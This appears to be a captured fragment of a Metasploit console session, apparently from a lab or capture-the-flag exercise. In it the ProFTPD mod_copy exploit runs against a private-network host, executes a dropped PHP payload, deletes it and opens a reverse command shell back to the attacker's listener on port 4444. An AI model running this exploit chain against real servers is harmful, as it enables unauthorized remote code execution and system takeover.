 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.102:80 - 192.168.56.102:21 - Connected to FTP server
[*] 192.168.56.102:80 - 192.168.56.102:21 - Sending copy commands to FTP server
[*] 192.168.56.102:80 - Executing PHP payload /Hgqvq.php
[+] 192.168.56.102:80 - Deleted /var/www/html//Hgqvq.php
[*] Command shell session 1 opened (192.168.56.103:4444 → 192.168.56.102:33250) at 2025-05-03 11:2
2:07 -0400